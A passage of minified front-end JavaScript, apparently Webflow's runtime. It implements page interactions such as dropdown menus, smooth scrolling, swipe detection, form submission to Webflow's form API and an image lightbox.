n,i;i=(n=t.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],i=".w-ix",l={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},t.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],a.extend(t.triggers,l)},t.async=function(){for(var e in l){var a=l[e];l.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function i(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),i(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),i(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),i=t(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,a,t){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=l._=t(5756),E=l.tram=t(5487)&&s.tram,I=!1,T=!1;function y(e){l.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function b(e){var a;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,o=p.filter(o,function(e){return e!==a.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,l.define=function(e,a,t){d[e]&&b(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},l.require=function(e){return d[e]},l.push=function(e){if(I){u(e)&&e();return}c.push(e)},l.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var g=navigator.userAgent.toLowerCase(),m=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(g)&&/Google/.test(navigator.vendor)&&parseInt(g.match(/chrome\/(\d+)\./)[1],10),L=l.env.ios=/(ipod|iphone|ipad)/.test(g);l.env.safari=/safari/.test(g)&&!O&&!L,m&&f.on("touchstart mousedown",function(e){n=e.target}),l.validClick=m?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function _(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function N(e){u(e)&&e()}function S(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=_(r,v),l.scroll=_(r,R),l.redraw=_(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){I=!0,T?(T=!1,p.each(d,y)):p.each(o,N),p.each(c,N),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,b),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&S()},s(l.ready),S(),e.exports=window.Webflow=l},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=o.scrollTop(),t=o.height();a.each(i,function(a){if(!a.link.attr("hreflang")){var n=a.link,i=a.sec,l=i.offset().top,d=i.outerHeight(),o=.5*t,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+t;a.active!==c&&(a.active=c,I(n,f,c))}})}function I(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&I(d,f,!c&&r.href===s.href||n===l||u.test(n)&&p.test(l))}}}(a[d]);i.length&&(n.scroll.on(E),E())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var a={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},t=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,a){var t;switch(a){case"add":(t=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",t):e.attr("tabindex","-1");break;case"remove":(t=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",t),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===a)}function y(a){var d=a.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=E.test(d.hash)&&d.host+d.pathname===t.host+t.pathname?d.hash:"";if(""!==s){var f,u=e(s);u.length&&(a&&(a.preventDefault(),a.stopPropagation()),f=s,t.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===t.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(a,t){var n=l.scrollTop(),i=function(a){var t=e(r),n="fixed"===t.css("position")?t.outerHeight():0,i=a.offset().top-n;if("mid"===a.data("scroll")){var d=l.height()-n,o=a.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(a);if(n!==i){var d=function(e,a,t){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return o.add(e).each(function(e,a){var t=parseFloat(a.getAttribute("data-scroll-time"));!isNaN(t)&&t>=0&&(n=t)}),(472.143*Math.log(Math.abs(a-t)+125)-2e3)*n}(a,n,i),s=Date.now(),f=function(){var e,a,l,o,r,u=Date.now()-s;window.scroll(0,(e=n,a=i,(l=u)>(o=d)?a:e+(a-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?c(f):"function"==typeof t&&t()};c(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!a))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:t}=a;d.on(t,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,a,t){"use strict";t(3949).define("touch",e.exports=function(e){var a={},t=window.getSelection;function n(a){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var a=e.touches;a&&a.length>1||(l=!0,a?(d=!0,n=a[0].clientX):n=e.clientX,i=n)}function s(a){if(l){if(d&&"mousemove"===a.type){a.preventDefault(),a.stopPropagation();return}var n,c,s,r,u=a.touches,p=u?u[0].clientX:a.clientX,E=p-i;i=p,Math.abs(E)>o&&t&&""===String(t())&&(n="swipe",c=a,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}a.addEventListener("touchstart",c,!1),a.addEventListener("touchmove",s,!1),a.addEventListener("touchend",r,!1),a.addEventListener("touchcancel",f,!1),a.addEventListener("mousedown",c,!1),a.addEventListener("mousemove",s,!1),a.addEventListener("mouseup",r,!1),a.addEventListener("mouseout",f,!1),this.destroy=function(){a.removeEventListener("touchstart",c,!1),a.removeEventListener("touchmove",s,!1),a.removeEventListener("touchend",r,!1),a.removeEventListener("touchcancel",f,!1),a.removeEventListener("mousedown",c,!1),a.removeEventListener("mousemove",s,!1),a.removeEventListener("mouseup",r,!1),a.removeEventListener("mouseout",f,!1),a=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},a.init=function(a){return(a="string"==typeof a?e(a).get(0):a)?new n(a):null},a.instance=a.init(document),a})},9858:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,a){var t,o,c=a.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,b="mouseenter"+p,g="mousemove"+p,m="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,R=e(document);function _(){t=r&&n.env("design"),(o=R.find(p)).each(N)}function N(a,i){var o,s,f,u,I,g,m,_,N,h,U=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:U,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(E),o.toggle.removeClass(E),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||M(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&R.off(O,f.mouseUpOutside),c(function(a){if(f.open){var t=e(a.target);if(!t.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],t.parents(p)),l=n.env("editor");if(i){if(l){var d=1===t.parents().length&&1===t.parents("svg").length,o=t.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}M(f)}}}})),k.mouseMoveOutside=(u=k,c(function(a){if(u.open){var t=e(a.target);if(-1===e.inArray(u.el[0],t.parents(p))){var n=t.parents(".w-editor-bem-EditorHoverControls").length,i=t.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,M(u)}}})),S(k);var G=k.toggle.attr("id"),B=k.list.attr("id");G||(G="w-dropdown-toggle-"+a),B||(B="w-dropdown-list-"+a),k.toggle.attr("id",G),k.toggle.attr("aria-controls",B),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",B),k.list.attr("aria-labelledby",G),k.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",M.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var x=A(k,!0);t&&k.el.on(v,(I=k,function(e,a){a=a||{},S(I),!0===a.open&&C(I),!1===a.open&&M(I,{immediate:!0})})),t||(r&&(k.hovering=!1,M(k)),k.config.hover&&k.toggle.on(b,(g=k,function(){g.hovering=!0,C(g)})),k.el.on(L,x),k.el.on(y,(m=k,function(e){if(!t&&m.open)switch(m.selectedIdx=m.links.index(document.activeElement),e.keyCode){case l.HOME:if(!m.open)return;return m.selectedIdx=0,V(m),e.preventDefault();case l.END:if(!m.open)return;return m.selectedIdx=m.links.length-1,V(m),e.preventDefault();case l.ESCAPE:return M(m),m.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return m.selectedIdx=Math.min(m.links.length-1,m.selectedIdx+1),V(m),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return m.selectedIdx=Math.max(-1,m.selectedIdx-1),V(m),e.preventDefault()}})),k.el.on(T,(_=k,c(function(e){var{relatedTarget:a,target:t}=e,n=_.el[0];return n.contains(a)||n.contains(t)||M(_),e.stopPropagation()}))),k.toggle.on(O,x),k.toggle.on(y,(h=A(N=k,!0),function(e){if(!t){if(!N.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return h(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,a){return c(function(t){if(e.open||t&&"w-close"===t.type)return M(e,{forceClose:a});C(e)})}function C(a){if(!a.open){i=a.el[0],o.each(function(a,t){var n=e(t);n.is(i)||n.has(i).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(E),a.toggle.addClass(E),a.toggle.attr("aria-expanded","true"),I.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var i,l=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!l&&a.el.on(m,a.mouseLeave),a.hovering&&l&&R.on(g,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function M(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(g,e.mouseMoveOutside),e.el.off(m,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function V(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var b=l(E,I.fields);return b?d(b):(I.fileUploads=o(E),c(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let i=(e,a,t,n)=>{let i=document.createElement("div");a.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,b=/^\S+@\S+$/,g=window.alert,m=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,i=e(t.fileUploads[a]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),E=o.find(".w-file-upload-file"),I=o.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),b=p.attr("data-w-type-error"),g=p.attr("data-w-generic-error");if(m||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),m)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||N(t),t.fileUploads[a].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=g;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=b:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function v(a,t){if(a)return L(a);var i=t.fileName,l=t.postData,d=t.fileId,o=t.s3Url;s.attr("data-value",d),function(a,t,n,i,l){var d=new FormData;for(var o in t)d.append(o,t[o]);d.append("file",n,i),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=h;return}if(!y){if(c){s.handler=(0,t(6524).default)(_,E,n,V,k,A,g,C,N,c,U,e,r);return}v()}}function _(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function N(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function A(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;E=a.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),t[p]=E,n=n||(d=f,o=u,c=p,s=E,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!b.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function C(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(a+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[l]=d}),t}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!m||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${a})`).map((a,i)=>e(i).siblings(t).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(i),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(l)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${i} ${l}`)})})}()};let M={_mkto_trk:"marketo"};function V(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in M){let a=M[n],i=t.slice(1).join("=");e[a]=i}return e},{})}function h(t){_(t);var n,i=t.form,l={};if(/^https/.test(E.href)&&!/^https/.test(t.action))return void i.attr("method","post");k(t);var d=A(i,l);if(d)return g(d);N(t),a.each(l,function(e,a){y.test(a)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=t.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),U(t)}).fail(function(){U(t)})}function U(e){var a=e.form,t=e.redirect,i=e.success;if(i&&t)return void n.location(t);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),a.toggle(!i),_(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},2458:function(e,a,t){"use strict";var n=t(3949),i="w-condition-invisible",l="."+i;function d(e){return!!(e.$el&&e.$el.closest(l).length)}function o(e,a){for(var t=e;t>=0;t--)if(!d(a[t]))return t;return -1}function c(e,a){for(var t=e;t<=a.length-1;t++)if(!d(a[t]))return t;return -1}function s(e,a){e.attr("aria-label")||e.attr("aria-label",a)}n.define("lightbox",e.exports=function(e){var a,t,l,r={},f=n.env(),u=function(e,a,t,n){var l,r,f,u=t.tram,p=Array.isArray,E=/(^|\s+)/g,I=[],T=[];function y(e,a){return I=p(e)?e:[e],r||y.build(),I.filter(function(e){return!d(e)}).length>1&&(r.items=r.empty,I.forEach(function(e,a){var t=x("thumbnail"),n=x("item").prop("tabIndex",0).attr("aria-controls","w-lightbox-view").attr("role","tab").append(t);s(n,`show item ${a+1} of ${I.length}`),d(e)&&n.addClass(i),r.items=r.items.add(n),C(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?U(e,"wide"):U(e,"tall"),t.append(U(e,"thumbnail-image"))})}),r.strip.empty().append(r.items),U(r.content,"group")),u(k(r.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),U(r.html,"noscroll"),y.show(a||0)}function b(e){return function(a){this===a.target&&(a.stopPropagation(),a.preventDefault(),e())}}y.build=function(){return y.destroy(),(r={html:t(a.documentElement),empty:t()}).arrowLeft=x("control left inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.arrowRight=x("control right inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.close=x("control close").attr("role","button"),s(r.arrowLeft,"previous image"),s(r.arrowRight,"next image"),s(r.close,"close lightbox"),r.spinner=x("spinner").attr("role","progressbar").attr("aria-live","polite").attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuemin",0).attr("aria-valuemax",100).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),r.strip=x("strip").attr("role","tablist"),f=new M(r.spinner,V("hide")),r.content=x("content").append(r.spinner,r.arrowLeft,r.arrowRight,r.close),r.container=x("container").append(r.content,r.strip),r.lightbox=x("backdrop hide").append(r.container),r.strip.on("click",h("item"),L),r.content.on("swipe",v).on("click",h("left"),g).on("click",h("right"),m).on("click",h("close"),O).on("click",h("image, caption"),m),r.container.on("click",h("view"),O).on("dragstart",h("img"),_),r.lightbox.on("keydown",N).on("focusin",R),t(n).append(r.lightbox),y},y.destroy=function(){r&&(k(r.html,"noscroll"),r.lightbox.remove(),r=void 0)},y.show=function(e){if(e!==l){var a,n=I[e];if(!n)return y.hide();if(d(n)){if(e<l){var i=o(e-1,I);e=i>-1?i:e}else{var s=c(e+1,I);e=s>-1?s:e}n=I[e]}var p=l;return l=e,r.spinner.attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),f.show(),C(n.html&&(a=n.width,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+a+'" height="'+n.height+'"/>'))||n.url,function(a){if(e===l){var i,d,s=x("figure","figure").append(U(a,"image")),E=x("frame").append(s),T=x("view").prop("tabIndex",0).attr("id","w-lightbox-view").append(E);n.html&&((d=(i=t(n.html)).is("iframe"))&&i.on("load",y),s.append(U(i,"embed"))),n.caption&&s.append(x("caption","figcaption").text(n.caption)),r.spinner.before(T),d||y()}function y(){if(r.spinner.attr("aria-hidden",!0).attr("aria-busy",!1).attr("aria-valuenow",100).attr("aria-valuetext","Loaded image"),f.hide(),e!==l)return void T.remove();let a=-1===o(e-1,I);G(r.arrowLeft,"inactive",a),B(r.arrowLeft,a),a&&r.arrowLeft.is(":focus")&&r.arrowRight.focus();let t=-1===c(e+1,I);if(G(r.arrowRight,"inactive",t),B(r.arrowRight,t),t&&r.arrowRight.is(":focus")&&r.arrowLeft.focus(),r.view?(u(r.view).add("opacity .3s").start({opacity:0}).then((n=r.view,function(){n.remove()})),u(T).add("opacity .3s").add("transform 